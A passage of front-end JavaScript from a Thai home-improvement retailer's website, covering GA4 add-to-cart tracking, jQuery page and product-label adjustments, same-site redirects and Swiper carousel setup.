   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		const isExpressInterval = true;
		const isNextdayInterval = false;

		function initLayout() {
			initSwiperLayout();
			initSwiperBtn();
			initCoundown();

			if (isExpressInterval) {
				$('.express.keyoffering .item-express').removeClass('disabled');
				$('.express.keyoffering .item-express').addClass('deli-event');
			} else {
				$('.express.keyoffering .item-express').removeClass('deli-event');
				$('.express.keyoffering .item-express').addClass('disabled');
			}
			if (isNextdayInterval) {
				$('.express.keyoffering .item-nextday.desktop').show();
				$('.express.keyoffering .item-sameday').hide();
			} else {
				$('.express.keyoffering .item-sameday.desktop').show();
				$('.express.keyoffering .item-nextday').hide();
			}
		}

		function initSwiperLayout() {
			$('.swiper-layout-1').each(function(i, elm) {
				var swiperBigOne = new Swiper(elm, {
					loop: true,
					navigation: {
						nextEl: elm.querySelector('.swiper-button-next'),
						prevEl: elm.querySelector('.swiper-button-prev'),
					}, pagination: {
						el: elm.querySelector('.swiper-pagination'),
						clickable: true,
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
							else swiper.autoplay.start();
	
							$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
							$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
							$(elm).mouseover(function (){
								$(elm).find(".swiper-button-next").show();
								$(elm).find(".swiper-button-prev").show();
							});
							$(elm).mouseout(function (){
								$(elm).find(".swiper-button-next").hide();
								$(elm).find(".swiper-button-prev").hide();
							});
						},
					},
				});
			});

			
			if ($('.swiper-layout-2').length > 0) {
				var swiperLayoutS2 = new Swiper('.swiper-layout-2', {
					slidesPerView: 2,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 2,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-2 .swiper-button-next',
						prevEl: '.swiper-layout-2 .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}
			
			if ($('.swiper-layout-3').length > 0) {
				var swiperLayoutS3 = new Swiper('.swiper-layout-3', {
					slidesPerView: 3,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 3,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-3 .swiper-button-next',
						prevEl: '.swiper-layout-3 .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}
			
			if ($('.swiper-layout-4').length > 0) {
				var swiperLayoutS4 = new Swiper('.swiper-layout-4', {
					slidesPerView: 4,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 4,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-4 .swiper-button-next',
						prevEl: '.swiper-layout-4 .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}
			
			if ($('.swiper-layout-5').length > 0) {
				var swiperLayoutS5 = new Swiper('.swiper-layout-5', {
					slidesPerView: 5,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 5,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-5 .swiper-button-next',
						prevEl: '.swiper-layout-5 .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}
			
			if ($('.swiper-layout-6').length > 0) {
				var swiperLayoutS6 = new Swiper('.swiper-layout-6', {
					slidesPerView: 6,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 6,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-6 .swiper-button-next',
						prevEl: '.swiper-layout-6 .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}
			
			if ($('.swiper-layout-7').length > 0) {
				var swiperLayoutS7 = new Swiper('.swiper-layout-7', {
					slidesPerView: 7,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 7,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-7 .swiper-button-next',
						prevEl: '.swiper-layout-7 .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}
			
			if ($('.swiper-layout-8').length > 0) {
				var swiperLayoutS8 = new Swiper('.swiper-layout-8', {
					slidesPerView: 8,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 8,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-8 .swiper-button-next',
						prevEl: '.swiper-layout-8 .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}
			

			if ($('.swiper-layout-m').length > 0) {
				var swiperLayoutM = new Swiper('.swiper-layout-m', {
					slidesPerView: 1,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 1,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-m .swiper-button-next',
						prevEl: '.swiper-layout-m .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
				});
			}

			if ($('.swiper-layout-2P2').length > 0) {
				var swiperLayoutM = new Swiper('.swiper-layout-2P2', {
					slidesPerView: "2",
					spaceBetween: 6,
					preventClicks: true,
					slidesPerGroup: 2,
					slidesPerColumn: 2,
					slidesPerColumnFill: 'row',
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-2P2 .swiper-button-next',
						prevEl: '.swiper-layout-2P2 .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
				});
			}

			if ($('.swiper-layout-1_5').length > 0) {
				var swiperBigOne = new Swiper('.swiper-layout-1_5', {
					slidesPerView: 1.5,
					spaceBetween: 4,
					preventClicks: true,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-1_5 .swiper-button-next',
						prevEl: '.swiper-layout-1_5 .swiper-button-prev',
					}, pagination: {
						el: '.swiper-layout-1_5 .swiper-pagination',
						clickable: true,
					},
					on: {
						/* init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.start();
							}
						} ,*/
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}

			if ($('.swiper-layout-2_5').length > 0) {
				var swiperLayoutM = new Swiper('.swiper-layout-2_5', {
					slidesPerView: "2.3",
					spaceBetween: 4,
					preventClicks: true,
					slidesPerGroup: 1,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-2_5 .swiper-button-next',
						prevEl: '.swiper-layout-2_5 .swiper-button-prev',
					},
					on: {
						/* init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						}, */
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
			}

			if ($('.swiper-layout-auto-tab').length > 0) {
				var swiperLayoutM = new Swiper('.swiper-layout-auto-tab', {
					slidesPerView: "auto",
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 1,
					loop: false,
					navigation: {
						nextEl: '.swiper-layout-auto-tab .swiper-button-next',
						prevEl: '.swiper-layout-auto-tab .swiper-button-prev',
					},
				});
			}

			if ($('.swiper-layout-auto').length > 0) {
				var swiperLayoutM = new Swiper('.swiper-layout-auto', {
					slidesPerView: "auto",
					spaceBetween: 16,
					preventClicks: true,
					slidesPerGroup: 4,
					loop: false,
					navigation: {
						nextEl: '.swiper-layout-auto .swiper-button-next',
						prevEl: '.swiper-layout-auto .swiper-button-prev',
					},
				});
			}

			if ($('.swiper-layout-5_5').length > 0) {
				var swiperLayout5_5 = new Swiper('.swiper-layout-5_5', {
					slidesPerView: "auto",
					spaceBetween: 16,
					preventClicks: true,
					slidesPerGroup: 5,
					///loop: true,
					navigation: {
						nextEl: '.swiper-layout-5_5 .swiper-button-next',
						prevEl: '.swiper-layout-5_5 .swiper-button-prev',
					},
					on: {
						/* init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 800000;
								swiper.autoplay.start();
							}
						}, */
					},
					autoplay: {
						delay: 8000,
						disableOnInteraction: true
					}
				});
				/* $('.swiper-layout-5_5').on('mouseenter', function(e){
					console.log('stop');
					swiperLayout5_5.autoplay.stop();
				});
				$('.swiper-layout-5_5').on('mouseleave', function(e){
					console.log('play');
					swiperLayout5_5.autoplay.start();
				}); */
			}

			if ($('.swiper-layout-6_5').length > 0) {
				var swiperFeatCategories = new Swiper('.swiper-layout-6_5', {
					slidesPerView: "auto",
					spaceBetween: 6,
					slidesPerGroup: 4,
					preventClicks: true,
					loop: true,
					navigation: {
						nextEl: '.swiper-layout-6_5 .swiper-button-next-6_5',
						prevEl: '.swiper-layout-6_5 .swiper-button-prev-6_5',
					},
					on: {
						init: function() {
							$(".swiper-layout-6_5 .swiper-button-next").hide();
							$(".swiper-layout-6_5 .swiper-button-prev").hide();
							$(".swiper-layout-6_5").mouseover(function (){
								$(this).find(".swiper-button-next").show();
								$(this).find(".swiper-button-prev").show();
							});
							$(".swiper-layout-6_5").mouseout(function (){
								$(this).find(".swiper-button-next").hide();
								$(this).find(".swiper-button-prev").hide();
							});
						}
					}
				});
			}

			if ($('.swiper-layoutc4r3').length > 0) {
				var swiperCategory = new Swiper(".swiper-layoutc4r3", {
					slidesPerView : '4',
					spaceBetween : 16,
					slidesPerGroup : 4,
					grid : {
						rows: 2,
						fill: 'row'
					},
					navigation: {
						nextEl: ".swiper-button-next.category",
						prevEl: ".swiper-button-prev.category",
					}
				});
			}

			if ($('.mswiper-layoutc4r3').length > 0) {
				var swiperCategory = new Swiper(".mswiper-layoutc4r3", {
					slidesPerView : '2',
					spaceBetween : 2,
					slidesPerGroup : 2,
					grid : {
						rows: 2,
						fill: 'row'
					},
					navigation: {
						nextEl: ".swiper-button-next.category",
						prevEl: ".swiper-button-prev.category",
					}
				});
			}

			if ($('.section-clisting').length > 0) {
				var swiperFeatCategories = new Swiper('.section-clisting', {
					slidesPerView: '6',
					spaceBetween: 10,
					slidesPerGroup: 6,
					freeMode: true,
					preventClicks: true,
					autoplay: {
						delay: 5000,
						disableOnInteraction: false,
					},
					navigation: {
						nextEl: '.section-clisting .swiper-button-next',
						prevEl: '.section-clisting .swiper-button-prev',
					}
				});
			}

			if ($('.swiper-emktspot-homeslide').length > 0) {
				var swiperHomeslide = new Swiper('.swiper-emktspot-homeslide', {
					slidesPerGroup: 4,
					slidesPerView : 4,
					spaceBetween : 20,
					autoplay: {
						delay: 8000,
						disableOnInteraction: false,
					},
					navigation : {
						nextEl : '.swiper-button-next.bk-slide',
						prevEl : '.swiper-button-prev.bk-slide',
					},
				});
			}

			if ($('.mswiper-emktspot-homeslide').length > 0) {
				var swiperHomeslide = new Swiper('.mswiper-emktspot-homeslide', {
					slidesPerGroup: 2,
					slidesPerView : 2,
					spaceBetween : 10,
					autoplay: {
						delay: 8000,
						disableOnInteraction: false,
					},
					navigation : {
						nextEl : '.swiper-button-next.bk-slide',
						prevEl : '.swiper-button-prev.bk-slide',
					},
				});
			}

			if ($('#swiper-highlight-product').length > 0) {
				var swiperHighlightProducts = new Swiper('#swiper-highlight-product', {
					slidesPerView: '5.5',
					spaceBetween: 0,
					preventClicks: true,
					slidesPerGroup: 4,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
					on: {
						init: function() {
							//Brandsale
							$("#swiper-highlight-product .swiper-button-next").hide();
							$("#swiper-highlight-product .swiper-button-prev").hide();
							$("#swiper-highlight-product").mouseover(function (){
								$("#swiper-highlight-product .swiper-button-next").show();
								$("#swiper-highlight-product .swiper-button-prev").show();
							});
							$("#swiper-highlight-product").mouseout(function (){
								$("#swiper-highlight-product .swiper-button-next").hide();
								$("#swiper-highlight-product .swiper-button-prev").hide();
							});
						}
					}
				});
				swiperHighlightProducts.on('slideChange', function () {
					setTimeout(function(){ initGAFlashSaleImpression(); }, 300);
				});
			}

			if ($('.swiper-everyday-use').length > 0) {
				var swiperswiperEverydayUse = new Swiper('.swiper-everyday-use', {
					slidesPerGroup: 2,
					slidesPerView : 2,
					spaceBetween: 20,
					navigation : {
					nextEl : '.swiper-everyday-use .swiper-button-next',
					prevEl : '.swiper-everyday-use .swiper-button-prev',
					},
				});
			}

			if ($('#swiper-promotion-menu').length > 0) {
				var swiperPromotionmenu = new Swiper('#swiper-promotion-menu', {
					slidesPerView: 'auto',
					slidesPerGroup: 5,
					spaceBetween: 10,
					navigation: {
						nextEl: '.swiper-promotion-menu-next',
						prevEl: '.swiper-promotion-menu-prev',
					},
					on: {
						init: function () {
							$('.swiper-promotion-menu-prev').hide();
						},
						slideChange: function () {
							if (swiperPromotionmenu.isBeginning) {
								$('.swiper-promotion-menu-prev').fadeOut();
							} else {
								$('.swiper-promotion-menu-prev').fadeIn();
							}
						},
						slideChangeTransitionEnd: function () {
							if (swiperPromotionmenu.isEnd) {
								$('.swiper-promotion-menu-next').fadeOut();
							} else {
								$('.swiper-promotion-menu-next').fadeIn();
							}
						},
						reachEnd: function () {
							$('.swiper-promotion-menu-next').fadeOut();
							$('.swiper-promotion-menu-prev').fadeIn();
						},
						reachBeginning: function () {
							$('.swiper-promotion-menu-next').fadeIn();
							$('.swiper-promotion-menu-prev').fadeOut();
						}
					}
				});
			}

			if ($('.swiper-container-icontab').length > 0) {
				var swiperIcontab = new Swiper('.swiper-container-icontab', {
					slidesPerView: "8",
					spaceBetween: 10,
					freeMode: true,
					loopedSlides: 10,
					preventClicks: true,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					}
				});
			}

			if ($('.swiper-brand-m').length > 0) {
				var swiperBrandM = new Swiper('.swiper-brand-m', {
					slidesPerView: 1,
					spaceBetween: 10,
					preventClicks: true,
					slidesPerGroup: 1,
					loop: true,
